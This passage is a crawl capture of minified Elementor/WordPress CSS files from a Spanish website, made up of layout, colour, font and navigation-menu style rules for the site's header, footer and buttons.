.elementor-element.elementor-element-e641c95:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e016687:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-dcf6f4e{padding:0 30px}}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20.038%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:65.099%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:14.097%}.elementor-219 .elementor-element.elementor-element-039f163{width:16.619%}.elementor-219 .elementor-element.elementor-element-82ce530{width:4.653%}.elementor-219 .elementor-element.elementor-element-363c659{width:70.015%}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:8.654%}}@media(max-width:1024px) and (min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:30%}.elementor-219 .elementor-element.elementor-element-039f163{width:80%}.elementor-219 .elementor-element.elementor-element-363c659{width:10%}}@media(max-width:767px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-6969894{--grid-column-gap:15px}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:20%}.elementor-219 .elementor-element.elementor-element-039f163{width:70%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:80%}.elementor-219 .elementor-element.elementor-element-ec352c7>.elementor-widget-container{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-363c659{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345
body_size: 1107
content:
.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container{max-width:1130px;min-height:80px}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-91dae4f .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo{text-align:left}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-6633974.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-0f66956>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-5193dfa>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-50d0bd7>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-91dae4f:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-91dae4f{box-shadow:0px 4px 24px 0px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container{max-width:1130px}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-317622b .elementor-repeater-item-98f99f9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo{text-align:left}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#527089;background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu{background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-color:#6fabbc;border-style:solid}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-230 .elementor-element.elementor-element-831b52f li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-831b52f>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-317622b:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-317622b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-317622b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-ad7c7e0{width:70%}.elementor-230 .elementor-element.elementor-element-ad7c7e0>.elementor-element-populated>.elementor-widget-wrap{padding:2px}.elementor-230 .elementor-element.elementor-element-588ae0d{width:15%}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{padding:20px 0 0}.elementor-230 .elementor-element.elementor-element-831b52f:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-width:20px 0}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:before{background-color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-482750b{width:15%}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:25px 0 0}.elementor-230 .elementor-element.elementor-element-317622b{padding:13px}}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-1fe132b{width:16.645%}.elementor-230 .elementor-element.elementor-element-6633974{width:6.397%}.elementor-230 .elementor-element.elementor-element-1989221{width:71.211%}.elementor-230 .elementor-element.elementor-element-40c0019{width:5.729%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347
body_size: 1363
content:
.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-9515cba .elementor-repeater-item-f880446.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-e91b565{text-align:center;color:#fff;font-family:"bree-light",Sans-serif;font-size:21px}.elementor-234 .elementor-element.elementor-element-e91b565>.elementor-widget-container{padding:15px 0 0}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__instance{height:51px}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__container{justify-content:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-normal{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-hover{background-color:#fff}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{text-align:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{text-align:center;color:#575756}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-9515cba:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-234 .elementor-element.elementor-element-9515cba{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/footer-big-shape-10.png");background-size:contain}.elementor-234 .elementor-element.elementor-element-f7a39e6 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-f7a39e6>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-8638840{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-09585cc>.elementor-widget-container{padding:0 0 5px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-repeater-item-027533f.elementor-social-icon{background-color:#527089}.elementor-234 .elementor-element.elementor-element-81ac3a9{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{background-color:#527089;--icon-padding:1em}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon i{color:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon svg{fill:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon:hover{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-9f5112f{text-align:center;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px;font-weight:100}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 15px}.elementor-234 .elementor-element.elementor-element-8e09399 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-8e09399>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-f120bbb:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#eff5fb}.elementor-234 .elementor-element.elementor-element-f120bbb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 40px}.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-cbfc6bc>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 